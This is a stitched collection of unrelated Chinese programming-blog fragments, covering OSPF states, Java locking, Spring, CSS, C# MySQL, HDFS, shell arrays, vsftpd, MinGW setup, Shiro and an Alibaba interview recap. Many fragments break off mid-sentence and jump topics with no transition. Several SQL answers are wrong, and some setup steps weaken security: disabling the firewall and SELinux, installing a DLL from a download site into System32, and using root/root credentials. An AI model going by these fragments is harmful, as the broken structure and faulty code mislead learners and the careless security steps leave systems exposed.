那么RTB假如收到了这个路由的摘要信息之后,发现RTA在这里的路由信息我完全在之前已经都学习完成了,已经对所有的摘要信息在我自己的LSDB链路状态数据库都存放好了。
那么这个时候我并没有重新要从RTA中重新获取的信息了,我就会直接从Exchange状态变为Full状态。
表示我不需要再去学习任何的路由消息了。
对于RTA来说,假如说RTA在这里有一些路有消息需要去学习,此时就会去发送LSR去请求响应的路由消息。
比如:
现在我想去学习2.2.2.2这个loopback口,即我去请求2.2.2.2这个32位的路由的消息,同时这里只是一个目的网段和一个掩码的摘要信息。
对于RTB就会回复一个详细的路由信息LSU。
包括Cost值、出接口等。
对于RTA。现在我收到了一个信息的话,我就会去回复一些ACK的状态。假如说RTA和RTB之间,RTA已经完全学习了RTB的全部路由消息之后已经到了Full状态。
到了Full状态之后就代表了邻接关系的建立,这个就是整体的过程。
OSPF邻居状态机 对于OSPF状态机的描述,我们可以看一下:
首先第一个是Down状态,对于Down状态就代表我刚刚去发送Hello报文。
如果接收到了Hello报文就会进入到Init状态。
这里我们要注意有一个Attempt状态。
Attempt状态是在对应的NBMA网络中,如果是NBMA网络就会是Attempt状态,即尝试去建立。
然后进入到了Init状态。
如果收到了对端的Hello报文我们会到达下一个状态,即2-way状态。
有部分的路由器邻居关系会卡在2way状态,当然有部分的路由器就可以进入到下一个状态,即ExStart状态。
在Exstart状态会去选举主从,主从选举完成就会进入Exchange状态。
对于Exchange状态就会去开始交互DD报文。(完整则直接变为Full,不完整则进入Loading状态去请求路由)
这里的DD报文就携带了响应的路由摘要信息,知道了对方的路由摘要之后就会开始去互相学习路由。
我们要注意,这里的学习路由并不是1s、或者很短的时间内可以学习完成,肯定是需要一个过程的:
我想要去发送LSR请求,LSU收到相应的信息,然后我再去确认。
此时我们在学习路由的这个过程就是一个Loading状态。
最后,两边的路由报文已经学习完成之后,我们就进入到了最后的状态,即Full状态。
锁的对象 synchronized关键字“给某个对象加锁”,示例代码:
等价于:
实例方法的锁加在对象myClass上;静态方法的锁加在MyClass.class上。
锁的本质 如果一份资源需要多个线程同时访问,需要给该资源加锁。加锁之后,可以保证同一时间只能有一
个线程访问该资源。资源可以是一个变量、一个对象或一个文件等。
锁是一个“对象”,作用如下:
这个对象内部得有一个标志位(state变量),记录自己有没有被某个线程占用。最简单的情况是这个state有0、1两个取值,0表示没有线程占用这个锁,1表示有某个线程占用了这个锁。如果这个对象被某个线程占用,记录这个线程的thread ID。这个对象维护一个thread id list,记录其他所有阻塞的、等待获取拿这个锁的线程。在当前线程释放锁之后从这个thread id list里面取一个线程唤醒。 要访问的共享资源本身也是一个对象,例如前面的对象myClass,这两个对象可以合成一个对象。
代码就变成synchronized(this) {…},要访问的共享资源是对象a,锁加在对象a上。当然,也可以另外新建一个对象,代码变成synchronized(obj1) {…}。这个时候,访问的共享资源是对象a,而锁加在新建的对象obj1上。
资源和锁合二为一,使得在Java里面,synchronized关键字可以加在任何对象的成员上面。这意味着,这个对象既是共享资源,同时也具备“锁”的功能!
实现原理 锁如何实现?
在对象头里,有一块数据叫Mark Word。在64位机器上,Mark Word是8字节(64位)的,这64位中有2个重要字段:
锁标志位
占用该锁的thread ID
因为不同版本的JVM实现,对象头的数据结构会有各种差异。
再细一点请看下面:
在 JVM 中,对象在内存中分为三块区域: 对象头
Mark Word(标记字段):默认存储对象的HashCode,分代年龄和锁标志位信息。它会根据对象的状态复⽤⾃⼰的存储空间,也就是说在运⾏期间Mark Word⾥存储的数据会随着锁标志位的变化⽽变化。Klass Point(类型指针):对象指向它的类元数据的指针,虚拟机通过这个指针来确定这个对象是哪个类的实例。实例数据
这部分主要是存放类的数据信息,⽗类的信息。对其填充
由于虚拟机要求对象起始地址必须是8字节的整数倍,填充数据不是必须存在的,仅仅是为了字节对⻬。
Tip:不知道⼤家有没有被问过⼀个空对象占多少个字节?就是8个字节,是因为对⻬填充的关系哈,不到8个字节对其填充会帮我们⾃动补⻬。
该系列文章是本人在学习 Spring 的过程中总结下来的,里面涉及到相关源码,可能对读者不太友好,请结合我的源码注释 Spring 源码分析 GitHub 地址 进行阅读
Spring 版本:5.1.14.RELEASE
开始阅读这一系列文章之前,建议先查看《深入了解 Spring IoC(面试题)》这一篇文章
该系列其他文章请查看:《死磕 Spring 之 IoC 篇 - 文章导读》
Spring 应用上下文 ApplicationContext 前面一系列文章都是围绕 BeanFactory 进行分析的,BeanFactory 是 Spring 底层 IoC 容器的实现,完成了 IoC 容器的基本功能。在实际的应用场景中,BeanFactory 容器有点简单,它并不适用于生产环境,我们通常会选择 ApplicationContext。ApplicationContext 就是大名鼎鼎的 Spring 应用上下文,它不仅继承了 BeanFactory 体系,还提供更加高级的功能,更加适用于我们的正式应用环境。如以下几个功能:
继承 MessageSource,提供国际化的标准访问策略继承 ApplicationEventPublisher ,提供强大的事件机制扩展 ResourceLoader,可以用来加载多个 Resource,可以灵活访问不同的资源对 Web 应用的支持 ApplicationContext 体系结构 先来看看 ApplicationContext 接口的继承关系
可以看到 ApplicationContext 除了继承 BeanFactory 接口以外,还继承了 MessageSource、ApplicationEventPublisher、ResourceLoader 等接口
简单描述几个接口:
org.springframework.core.io.ResourceLoader,资源加载接口,用于访问不同的资源org.springframework.context.ApplicationEventPublisher,事件发布器接口,支持发布事件org.springframework.context.MessageSource,消息资源接口,提供国际化的标准访问策略org.springframework.core.env.EnvironmentCapable,环境暴露接口,Spring 应用上下文支持多环境的配置org.springframework.context.ApplicationContext,Spring 应用上下文,仅可读org.springframework.context.ConfigurableApplicationContext,Spring 应用上下文,支持配置相关属性 接下来我们来看看它们的实现类的继承关系(部分)
简单描述上面几个关键的类:
org.springframework.context.support.AbstractApplicationContext,Spring 应用上下文的抽象类,实现了大部分功能,提供骨架方法交由子类去实现org.springframework.web.context.ConfigurableWebApplicationContext,可配置的 Spring 应用上下文接口,支持 Web 应用org.
最近用vue写wap站的时候遇到了微信打开页面滚动条无法隐藏的问题。
对于隐藏滚动条,我们最常用的方法首先是:
1、使用以下CSS可以隐藏滚动条:
.container::-webkit-scrollbar {display:none} 但是要兼容其他浏览器的话这个就不太好用了,这个适用于Chrome
2、为了兼容其他的浏览器,可以用这样的方法:
在滚动区域外再套一层div,给这层div设置overflow: hidden,即可隐藏滚动条
//给container外层加一个div(container-wrapper) .container-wrapper{overflow: hidden} 可是,经过我的测试,这个方法虽然兼容了其他的浏览器,但是移动端我发现用微信打开这个页面,依旧存在一个很丑的默认样式的滚动条。
3、这种情况下,可以给container设置一个padding-bottom(根据滚动条的位置来设置,我的container是overflow-x: scroll),把滚动条挤出可视范围,这样在视觉上相当于把滚动条隐藏起来了
container{overflow-x: scroll; overflow-y: hidden; /*解决ios上滑动不流畅*/ -webkit-overflow-scrolling: touch; padding-bottom: 25px;} 以上,就是我目前为止所使用的隐藏滚动条的方法,如果有遇到更好的解决办法,再来更新。
1.连接数据库 //server="地址",我用的是phpmyadmin,所以地址为localhost
using (MySqlConnection msconnection = new MySqlConnection("server=localhost;database=dbname;user=root;pwd=root"))
2.查找数据 MySqlCommand mscommand = new MySqlCommand("select * from person", msconnection);
using (MySqlDataReader reader = mscommand.ExecuteReader()) { }
3.读数据 while (reader.Read())
{
int Id = reader.GetInt32("Id");
string Name = reader.GetString("Name");
string Age = reader.GetString("Age");
}
4.当数据库连接不成功时 可以把代码try起来
//MySqlException ex里面,Exception 捕抓所有异常; MysqlException 捕抓数据库异常
namespace Demo
{
class Program
{
static void Main(string[] args)
{
try
{
using (MySqlConnection msconnection = new MySqlConnection("server=localhost;database=dbname;user=root;pwd=root"))
{
记录在kettle中发现的各种问题
1 记录集连接前,需要进行排序,根据join的字段进行排序,否则会出现对应不上的情况
2 记录集连接时,注意连接字段的数据类型,不同数据类型没法join
很有幸看到立创EDA现在发展的有声有色。从EasyEDA到立创EDA,在线网页编辑是其最大的特色,实在没想到用网页实现跨平台客户端的方式,有一天能用到PCB设计上 (›´ω`‹ )。对于AD用户来讲,虽然可能没有更换工具的必要,但可以白嫖一堆封装 ≖‿≖✧。
那么老白嫖怪们,show time ( ͡° ͜ʖ ͡°)✧
立创EDA元件转换为AD库封装 首先进入立创EDA编辑器:立创EDA-编辑
点击进入 立创商城。
搜索匹配的元器件,点击此处 数据手册。(以CH340K为例,吐槽下国产IC的手册,写文档的就跟着急跑路一样。ESSOP-10是啥啊,手册不给封装尺寸图,让人咋画)
点击 立即使用。
其会自动生成 原理图文件 和 PCB文件。
将封装导出为AD的格式:文件 - 导出 - Altium。
点击 下载。
原理图导出同理:文件 - 导出 - Altium。
用AD打开,搞定,不是特别好看一会儿再修修改改。原理图有时会转换出错,不过原理图好画,自己照着Datasheet重撸一遍得了。
现在的AD做封装库,不用像以前 必须经过 设计 - 生成PCB库 的方式。现在不再需要这个转换过程。从PCB文件到封装库,直接 复制粘贴 即可。
本文是萝卜的Python数据挖掘实战的第7篇
1 - 基于不平衡数据的反欺诈模型实战
2 - Apriori算法实现智能推荐
3 - 随机森林预测宽带客户离网
4 - 多元线性回归模型实战
5 - PCA实现客户信贷5C评级
6 - 深入浅出层次聚类
7 - kmeans聚类详解
01
前言
聚类分析是研究分类问题的分析方法,是洞察用户偏好和做用户画像的利器之一,也可作为其他数据分析任务的前置探索(如EDA)。上文的层次聚类算法在数据挖掘中其实并不常用,因为只是适用于小数据。所以我们引出了 K-Means 聚类法,这种方法计算量比较小。能够理解 K-Means 的基本原理并将代码用于实际业务案例是本文的目标。下文将详细介绍如何利用 Python 实现基于 K-Means 聚类的客户分群,主要分为两个部分:
详细原理介绍
Python代码实战
02
原理介绍
上一篇层次聚类的推文中提到「既然它们能被看成是一类的,所以要么它们距离近,要么它们或多或少有共同的特征」。为了能够更好地深入浅出,我们像上次那样调整一下学习顺序,将数学公式往后放,先从聚类过程与结果入手。注意,本文先以样本之间的距离为聚类指标。
K-Means 聚类的目标就一句话「将 n 个观测数据点按照一定标准划分到 k 个聚类中」。至于这个标准怎么定夺以及如何判断聚类结果好坏等问题,文章后半段会提及。
K-Means 聚类的步骤用这一张图就可以表达出来。(这里的 k 为 2,即分成两类)
2.1 关于kmeans的一些问题 问:在第二步的随机指定每组的中心 这个步骤中,明摆着 ABC 为一类,DE 为一类 才是最正确的分类方式,毕竟肉眼就可以判断距离了,为什么指定每组的中心后反倒分类错误了呢?(第二步是将 AB 一类,CDE 一类)?
答:别着急,K-Means 算法并不求一步就完全分类正确。第二步到第三步的过程被称为“中心迭代“。一开始是随机的指定每组的中心,这个中心可能是有偏颇的,所以第三步是用每个类的中心来代替第二步中随即指定的中心。接下来再计算每个点到中心的距离,就会发现 C 这个点其实是离上面的中心更近(AB 一类,DE 一类本来就分类正确了,只是 C 出现了分类失误)
问:图中经过第四步后其实就已经划分出了正确的分类,第五步还有什么用呢?
mysql语句——图书馆查询语句 题目
mysql参考语句——命令
–查询TBL_Bookinfo 表中所有图书的索取号,标准编号,书名
1 select BookID,BookName from TBL_Booklnfo;
————————————————————————————
–从TBL_ User表中检索出名字的第二个字是“海”或“春”的读者信息。
2 select * from tbl_user where usernmae like ‘_海%’ or username like ‘春%’; /* 选择(所有信息)从tbl_user中/
2.2 select * from tbl_user where usename like '[海,春]%’
————————————————————————————
–在TBL_BookInfo显示书名中有”计算”两个字的图书的书名,出版社,作者及出版日期。
3 select BookName,Publisher,Author,PublishDate from TBL_Booklnfo where BookName like ‘%计算%’
————————————————————————————
–在TBL_BookInfo中找出书名中带有“学”字,但又不带有“中学”二字的书
4 select * from Tbl_bookinfo where bookname like ‘%学%’ and bookname like “!%中学%”;
4.2 select * from Tbl_bookinfo where bookname like ‘%学%’ and bookname not like “%中学%”;
1 DataNode 工作机制 1)一个数据块在DataNode上以文件形式存储在磁盘上,包括两个文件,一个是数据本身,一个是元数据包括数据块的长度,块数据的校验和,以及时间戳。
2)DataNode启动后向NameNode注册,通过后,周期性(1小时)的向NameNode上报所有的块信息。
3)心跳是每3秒一次,心跳返回结果带有NameNode给该DataNode的命令如复制块数据到另一台机器,或删除某个数据块。如果超过10分钟没有收到某个DataNode的心跳,则认为该节点不可用。
4)集群运行中可以安全加入和退出一些机器。
2 掉线时限参数设置 需要注意的是hdfs-site.xml 配置文件中的heartbeat.recheck.interval的单位为毫秒,dfs.heartbeat.interval的单位为秒。
<property>
<name>dfs.namenode.heartbeat.recheck-interval</name>
<value>300000</value>
</property>
<property>
<name>dfs.heartbeat.interval</name>
<value>3</value>
</property>
3 退役旧数据节点 3.1 添加白名单 添加到白名单的主机节点,都允许访问NameNode,不在白名单的主机节点,都会被退出。
配置白名单的具体步骤如下:
(1)在NameNode的/opt/module/hadoop-2.7.2/etc/hadoop目录下创建dfs.hosts文件
[haitao@hadoop102 hadoop]$ pwd
/opt/module/hadoop-2.7.2/etc/hadoop
[haitao@hadoop102 hadoop]$ touch dfs.hosts
[haitao@hadoop102 hadoop]$ vi dfs.hosts
添加如下主机名称(不添加hadoop105)
hadoop102
hadoop103
hadoop104
(2)在NameNode的hdfs-site.xml配置文件中增加dfs.hosts属性
<property>
<name>dfs.hosts</name>
<value>/opt/module/hadoop-2.7.2/etc/hadoop/dfs.hosts</value>
</property>
(3)配置文件分发
[haitao@hadoop102 hadoop]$ xsync hdfs-site.xml
(4)刷新NameNode
[haitao@hadoop102 hadoop-2.7.2]$ hdfs dfsadmin -refreshNodes
Refresh nodes successful
(5)更新ResourceManager节点
[haitao@hadoop102 hadoop-2.7.2]$ yarn rmadmin -refreshNodes
20/06/24 14:17:11 INFO client.
文章目录 Shell 数组获取数组中的所有元素获取数组的长度 Shell 数组 数组中可以存放多个值。Bash Shell 只支持一维数组(不支持多维数组),初始化时不需要定义数组大小(与 PHP 类似)。
与大部分编程语言类似,数组元素的下标由 0 开始。
Shell 数组用括号来表示,元素用"空格"符号分割开,语法格式如下:
array_name=(value1 value2 ... valuen)
实例
#!/bin/bash # author: # url:www.runoob.com my_array=(A B "C" D) 我们也可以使用下标来定义数组:
array_name[0]=value0 array_name[1]=value1 array_name[2]=value2 读取数组
读取数组元素值的一般格式是:
${array_name[index]}
实例
#!/bin/bash # author: # url:www.runoob.com my_array=(A B "C" D) echo "第一个元素为: ${my_array[0]}" echo "第二个元素为: ${my_array[1]}" echo "第三个元素为: ${my_array[2]}" echo "第四个元素为: ${my_array[3]}" 执行脚本,输出结果如下所示:
$ chmod +x test.sh $ ./test.sh 第一个元素为: A 第二个元素为: B 第三个元素为: C 第四个元素为: D 获取数组中的所有元素 使用@ 或 * 可以获取数组中的所有元素,例如:
一、NN 和 2NN 工作机制 NameNode中的元数据是存储在哪里的?
首先,我们做个假设,如果存储在NameNode节点的磁盘中,因为经常需要进行随机访问,还有响应客户请求,必然是效率过低。因此,元数据需要存放在内存中。但如果只存在内存中,一旦断电,元数据丢失,整个集群就无法工作了。因此产生了磁盘中备份元数据的FsImage。
这样又会带来新的问题,当在内存中的元数据更新时,如果同时更新FsImage,就会导致效率过低,但如果不更新,就会发生一致性问题,一旦NameNode节点断电,就会产生数据丢失。因此,引入Edits文件(只进行追加操作,效率很高)。每当元数据有更新或者添加元数据时,修改内存中的元数据并追加到Edits中。这样,一旦NameNode节点断电,可以通过FsImage和Edits的合并,合成元数据。
但是,如果长时间添加数据到Edits中,会导致该文件数据过大,效率降低,而且一旦断电,恢复元数据需要的时间过长。因此,需要定期进行FsImage和Edits的合并,如果这个操作由NameNode节点完成,又会效率过低。因此,引入一个新的节点SecondaryNamenode,专门用于FsImage和Edits的合并。
1.第一阶段:NameNode启动
(1)第一次启动NameNode格式化后,创建Fsimage和Edits文件。如果不是第一次启动,直接加载编辑日志和镜像文件到内存。
(2)客户端对元数据进行增删改的请求。
(3)NameNode记录操作日志,更新滚动日志。
(4)NameNode在内存中对元数据进行增删改。
2. 第二阶段:Secondary NameNode工作
(1)Secondary NameNode询问NameNode是否需要CheckPoint。直接带回NameNode是否检查结果。
(2)Secondary NameNode请求执行CheckPoint。
(3)NameNode滚动正在写的Edits日志。
(4)将滚动前的编辑日志和镜像文件拷贝到Secondary NameNode。
(5)Secondary NameNode加载编辑日志和镜像文件到内存,并合并。
(6)生成新的镜像文件fsimage.chkpoint。
(7)拷贝fsimage.chkpoint到NameNode。
(8)NameNode将fsimage.chkpoint重新命名成fsimage。
翻译与官网(哈哈哈哈)
NN和2NN工作机制详解:
Fsimage:NameNode内存中元数据序列化后形成的文件。
Edits:记录客户端更新元数据信息的每一步操作(可通过Edits运算出元数据)。
NameNode启动时,先滚动Edits并生成一个空的edits.inprogress,然后加载Edits和Fsimage到内存中,此时NameNode内存就持有最新的元数据信息。Client开始对NameNode发送元数据的增删改的请求,这些请求的操作首先会被记录到edits.inprogress中(查询元数据的操作不会被记录在Edits中,因为查询操作不会更改元数据信息),如果此时NameNode挂掉,重启后会从Edits中读取元数据的信息。然后,NameNode会在内存中执行元数据的增删改的操作。
由于Edits中记录的操作会越来越多,Edits文件会越来越大,导致NameNode在启动加载Edits时会很慢,所以需要对Edits和Fsimage进行合并(所谓合并,就是将Edits和Fsimage加载到内存中,照着Edits中的操作一步步执行,最终形成新的Fsimage)。SecondaryNameNode的作用就是帮助NameNode进行Edits和Fsimage的合并工作。
SecondaryNameNode首先会询问NameNode是否需要CheckPoint(触发CheckPoint需要满足两个条件中的任意一个,定时时间到和Edits中数据写满了)。直接带回NameNode是否检查结果。SecondaryNameNode执行CheckPoint操作,首先会让NameNode滚动Edits并生成一个空的edits.inprogress,滚动Edits的目的是给Edits打个标记,以后所有新的操作都写入edits.inprogress,其他未合并的Edits和Fsimage会拷贝到SecondaryNameNode的本地,然后将拷贝的Edits和Fsimage加载到内存中进行合并,生成fsimage.chkpoint,然后将fsimage.chkpoint拷贝给NameNode,重命名为Fsimage后替换掉原来的Fsimage。NameNode在启动时就只需要加载之前未合并的Edits和Fsimage即可,因为合并过的Edits中的元数据信息已经被记录在Fsimage中。
二、CheckPoint时间设置 (1)通常情况下,SecondaryNameNode每隔一小时执行一次。
[hdfs-default.xml]
<property>
<name>dfs.namenode.checkpoint.period</name>
<value>3600</value>
</property>
(2)一分钟检查一次操作次数,当操作次数达到1百万时,SecondaryNameNode执行一次。
<property>
<name>dfs.namenode.checkpoint.txns</name>
<value>1000000</value>
<description>操作动作次数</description>
</property>
<property>
<name>dfs.namenode.checkpoint.check.period</name>
<value>60</value>
<description> 1分钟检查一次操作次数</description> </property >
三、NameNode故障处理 方法一:将SecondaryNameNode中数据拷贝到NameNode存储数据的目录;
方法二:使用-importCheckpoint选项启动NameNode守护进程,从而将SecondaryNameNode中数据拷贝到NameNode目录中。
四、集群安全模式 1.概述 2.基本语法 集群处于安全模式,不能执行重要操作(写操作)。集群启动完成后,自动退出安全模式。
(1)bin/hdfs dfsadmin -safemode get (功能描述:查看安全模式状态)
(2)bin/hdfs dfsadmin -safemode enter (功能描述:进入安全模式状态)
一、什么是CSS 中文名称:层叠样式表
英文名称:Cascading Style Sheets
1.1 Css的语法结构 <h1 style="color:red">CHQ_2157</h1>
在标签内写 style=“属性:属性值”
选择符{
属性:属性值
}
1.2 选择符 1.标签选择符:以标签命名的选择符
p{ color:gold; }
2.id选择符:通常用于描述一个标签具有唯一的样式,表示是 #
<p id="first">CHQ_2157</p>
#first{ color:green; }
3.class选择符:通常用语修饰一组或者一系列具有相同样式的标签,标识是 .
<p class="blue">我就在这里等你披星戴月乘着风而来</p> <p class="blue">我就在这里埋好烈酒候你故事开</p> <p class="blue">千千万万人海灯火阑珊你多少次不在</p> .blue{ color:blue; }
1.3 css的引入方式 1.行内样式
在 标签中写入style属性
<h1 style="color:red">等你归来-程响</h1>
2.内嵌样式
<style type="text/css"> p{ color:gold; } #first{ color:green; } .blue{ color:blue; } </style> 3.外链样式
<link rel="stylesheet" type="text/css" href="./css/1.css">
导入样式
是内嵌样式和外链的样式的混合 比太常用 <style type="text/css"> @import url(.
Master公式 T(n) = aT(n/b) + O(n^d) 参数含义: Master只适用于子问题规模相同的递归算法 a表示被划分成a个相同规模的子问题 b表示每个子问题处理的数据规模 O(n^d)表示合并子问题解所要花费的时间复杂度 复杂度的计算: ①当d<logb a时,时间复杂度为O(n^(logb a)) ②当d=logb a时,时间复杂度为O((n^d)*logn) ③当d>logb a时,时间复杂度为O(n^d)
搜索与回溯算法之八皇后问题 问题 要在国际象棋棋盘中放八个皇后,使任意两个皇后都不能互相吃。(提示:皇后能吃同一行、同一列、同一对角线的任意棋子。)
放置第i个(行)皇后的算法为:
int search(i);
{
int j;
for (第i个皇后的位置j=1;j<=8;j++ ) //在本行的8列中去试
if (本行本列允许放置皇后)
{
放置第i个皇后;
对放置皇后的位置进行标记;
if (i==8) 输出 //已经放完个皇后
else search(i+1); //放置第i+1个皇后
对放置皇后的位置释放标记,尝试下一个位置是否可行;
}
}
分析 显然问题的关键在于如何判定某个皇后所在的行、列、斜线上是否有别的皇后;可以从矩阵的特点上找到规律,如果在同一行,则行号相同;如果在同一列上,则列号相同;如果同在/ 斜线上的行列值之和相同;如果同在\ 斜线上的行列值之差相同;从下图可验证:
考虑每行有且仅有一个皇后,设一维数组A[1…8]表示皇后的放置:第i行皇后放在第j列,用A[i]=j来表示,即下标是行数,内容是列数。例如:A[3]=5就表示第3个皇后在第3行第5列上。
判断皇后是否安全,即检查同一列、同一对角线是否已有皇后,建立标志数组b[1…8]控制同一列只能有一个皇后,若两皇后在同一对角线上,则其行列坐标之和或行列坐标之差相等,故亦可建立标志数组c[1…16]、d[-7…7]控制同一对角线上只能有一个皇后。
如果斜线不分方向,则同一斜线上两皇后的行号之差的绝对值与列号之差的绝对值相同。在这种方式下,要表示两个皇后I和J不在同一列或斜线上的条件可以描述为:A[I]<>A[J] AND ABS(I-J)<>ABS(A[I]-A[J]){I和J分别表示两个皇后的行号}
代码 #include<cstdio> #include<iostream> #include<cstdlib> #include<iomanip> using namespace std; bool d[100]={0},b[100]={0},c[100]={0}; int sum=0,a[100]; int search(int); int print(); int main() { search(1); //从第1个皇后开始放置 } int search(int i) { int j; for (j=1;j<=8;j++) //每个皇后都有8位置(列)可以试放 if ((!
这本笔记Github访问量破百万!从传统分布式架构迁移到基于容器技术的微服务架构为主线,全面、透彻地介绍了与分布式架构及微服务相关的知识和技术。
一开始并没有提及分布式的枯燥理论,而是讲述了一段精彩的IT发展史,其中重点讲述了大型机、UNIX小机器的没落与X86平台的崛起,从而巧妙地引出CPU、内存、网络、存储的分布式演进过程,这恰恰是分布式软件系统赖以运行的“物质基础”。
然后简明扼要地介绍了进行系统架构所必需的网络基础,并详细介绍了分布式系统中的经典理论、设计套路及RPC通信,对内存、SOA架构、分布式存储、分布式计算等进行了深度解析,最后详细介绍了全文检索与消息队列中间件,以及微服务架构所涉及的重点内容。
笔记目录 因为笔记的内容实在太多,下面就以截图展示部分内容了。有想获取完整版笔记的小伙伴:一键三连(点赞+收藏+关注) 后,添加微信:mxm9843 即可免费获取到
详细内容 有想获取完整版笔记的小伙伴:一键三连(点赞+收藏+关注) 后,添加微信:mxm9843 即可免费获取到
一、FTP服务介绍 FTP ( File Transfer Protocol,文件传输服务)服务是一种专门用于文件传输的服务,该服务使用的是文件传输协议,使用该服务将极大地方便文件的传输与管理。其最主要的功能是在服务器端与客户端之间进行文件的传输。FTP是以TCP封包的模式来进行服务器与客户端之间的连接的,当连接建立后,用户便可以在客户端连接FTP服务器来进行文件的上传与下载,同时也可以直接管理用户在FTP服务器上的文件。
1. 工作原理
FTP是基于客户端/服务器模式的,其工作原理如下
(1)客户端向服务器发出连接请求,同时客户端系统动态打开一个大于1024的端口(比如 2888 )等候服务器连接。
(2)当FTP服务器在端口21侦听到该请求后,会在客户端1031端口和服务器的21端口之间建立起一个FTP会话连接。
(3)要传输数据时,FTP客户端再动态打开一个大于1024的端口(比如2889)连接到服务器的20端口,并在这两个端口之间进行数据的传输。
(4)数据传输完毕后,FTP客户端将断开与FTP服务器的连接,客户端上动态分配的端口将自动释放掉。
二、安装FTP服务 在使用ftp服务之前一定要记得关闭防火墙和selinux
[root@centos7-108 etc]# systemctl stop firewalld [root@centos7-108 etc]# setenforce 0 setenforce: SELinux is disabled 1. 安装ftp软件包
[root@centos8-106 home]# rpm -qa | grep vsftpd vsftpd-3.0.3-32.el8.x86_64 若没有发现则没有安装软件包,此时我们使用yum安装软件包
sudo 表示已管理员的身份执行
[rion@centos7-108 ~]# yum install vsftpd -y 2. FTP服务启动
systemctl start vsftpd.service 3. FTP开机启动
systemctl enable vsftpd.service 三、FTP配置文件 1. 配置文件介绍 [root@centos7-108 ~]# tree /etc/vsftpd/ /etc/vsftpd/ ├── ftpusers # 所有位于此文件内的用户都不能访问vsFTPd服务。 ├── user_list # ftp 用户名单,可以设置白名单或黑名单 ├── vsftpd.
VScode 报错“检测到 #include 错误,请更新 includepath” 使用Visual Studio Code运行代码,报错“检测到 #include 错误,请更新 includepath”,找到一篇靠谱的教程,实测可行。
原因 windows 系统没有安装gcc文件。
(可以自行在 cmd 中输入gcc -v,正常会返回gcc的版本,可以先检查下自己是不是这个原因。)
解决办法 安装MinGW。
MinGW安装流程(64位):
1.从 官方网站 下载一个名为mingw-get-setup.exe的文件。
2.安装,点击运行该软件,看到如下界面。
3.点击Install,进入该界面,有特殊需求可以修改默认安装路径,没有就直接Continue。
4.安装成功后桌面上会添加一个新的快捷方式
5.运行程序,进入该界面,选择"All Packages"=>“MinGW”=>“MinGW Base System”,勾选"mingw32-gcc-bin",(如果还要编译运行C++程序,还可以勾选mingw32-gcc-g+±bin)
6.勾选好后点击Installation=>Apply Changes,等待安装就OK了。
第一次下载bin包总是失败,出现如下错误。退出可以重新试一次。
7.设置MingGW环境变量
鼠标右键"此电脑"=>“属性”,高级系统设置,选择“高级”选项下的“环境变量”,在系统变量里点“新建”,填写MinGW的安装路径。
8.再在Path中添加C:\MinGW\bin:
9.打开cmd输入 gcc -v检查gcc是否安装成功。
(以下问题可能会碰到,如果没碰到直接忽略跳至10)
输入命令后,却提示错误“libiconv-2.dll找不到”
A. 从脚本之家下载“libiconv-2.dll”,下载地址“http://www.jb51.net/dll/libiconv-2.dll.html”,拉到页面底部,使用普通下载,即下图中的任一个链接都行,有的会失败,不要在一个链接上吊死,失败了就尝试下一个
B.下载完成之后,解压,按如下路径寻找到这个libiconv-2.dll文件(即使你是64位,也是这个1015KB大小的文件,其他X64的我都试了,不行,会在后续步骤报错"无法定位输入点libiconv-2.dll到动态链接库")
C. 复制该libiconv-2.dll后放到以下路径:
32位:C:\Windows\System32
64位:C:\Windows\SysWOW64
D. 然后进行注册: win+r打开运行,然后输入:regsvr32 /s libiconv-2.dll即可。
10.终于,gcc安装好了!正常结果如下图所示:
最后重启一下VS code,就解决了!
虚拟环境 同一台服务器上不同的项目可能依赖的包不同版本,新版本默认覆盖旧版本,可能导致其他项目无法运行,通过虚拟环境,完全隔离各个项目各个版本的依赖包,实现运行环境互不影响。
virtualenv pip install virtualenv 安装virtualenv python -m pip install --upgrade pip 升级pip pip install -i https://pypi.doubanio.com/simple/ --trusted-host pypi.doubanio.com scrapy pip install -i https://pypi.tuna.tsinghua.edu.cn/simple 使用清华源 pip uninstall scrapy 卸载django virtualenv scrapytest 默认环境创建虚拟环境 cd scrapytest/Scripts && activate.bat && python 进入3.7虚拟环境 virtualenv -p D:\Python27\python.exe scrapytest cd scrapytest/Scripts && activate.bat && python 进入2.7虚拟环境 deactivate.bat 退出虚拟环境 apt-get install python-virtualenv 安装虚拟环境 virtualenv py2 && cd py2 && cd bin && source activate && python 进入2.
问题描述:springmvc+shiro 同一浏览器多次请求,后台controller获取的sessionid不同。
解决办法: 修改shiro默认的cookie名字JSESSIONID为其他名字。<property name="sessionIdCookie.name" value="jsid"/>
<bean id="shiroSessionManager" class="org.apache.shiro.web.session.mgt.DefaultWebSessionManager"> <property name="sessionDAO" ref="sessionDAO"/> <!-- <property name="sessionValidationScheduler" ref="shiroSessionValidationScheduler"/> --> <property name="sessionValidationInterval" value="1800000"/> <!-- 相隔多久检查一次session的有效性 --> <property name="globalSessionTimeout" value="1800000"/> <!-- session 有效时间为半小时 (毫秒单位)--> <property name="sessionIdCookie.domain" value=".xxx.com"/> <property name="sessionIdCookie.name" value="jsid"/> <property name="sessionIdCookie.path" value="/"/> <!-- <property name="sessionListeners"> <list> <bean class="com.concom.security.interfaces.listener.SessionListener"/> </list> </property> --> </bean> 参考:https://blog.csdn.net/lhacker/article/details/19341735
刚参加完蚂蚁金服的Java P6级的面试,一共参加了4面。面试归来,总结下阿里面试流程、面试过程、以及面试题目范畴。文末有阿里Java P6面试必考题与答案参考~
阿里面试流程 第一轮:电话技术初面;第二轮:技术面谈(围绕技术知识点、过去项目实战经验);第三轮:技术leader复试第四轮:HR最后确认 阿里面试总结 1.一面
首先确认对阿里的意向度;其次面试官会针对你曾经做过的项目来做具体技术的交流,你对项目细节是不是掌握到位,以及java技术基础和原理掌握程序,比如并发编程以及数据库和JVM三个方面,也会交流到分布式、线程池的实现等等(重点考察有没有深入钻研技术和技术上的亮点);
2.二面
技术面,根据项目深入的了解技术实力,了解你的知识面、问题解决能力以及技术灵活运用能力,也通过这一过程考察团队合作能力、学习主动性和创新性,可以挑选2-3个做过的有典型性的项目做一个仔细技术回顾和自己独到的理解(这是加分项,重要);
3.三面
高管复试,会涉及到相关的技术问题,大部分是对你的整体价值观做宏观的把控(比如上进心,责任心,心态,工作激情等);
4.四面
HR最终面,进入最后一面,我反而有些紧张,一方面非技术类的问题是我所不擅长的,再者早有耳闻阿里HRBP有一票否决权,所以还是打起了十二分的精神认真对待,其实过程比想象中的顺畅很多,就是从大方向了解一下面试者的心态、抗压能力、未来规划以及对阿里的意向度(用阿里的话说,即价值观的匹配度);
5.特别注意
1、技术基础以及其他问题多准备下就行了,如果遇到没有涉及的领域,直接说不懂没关系。
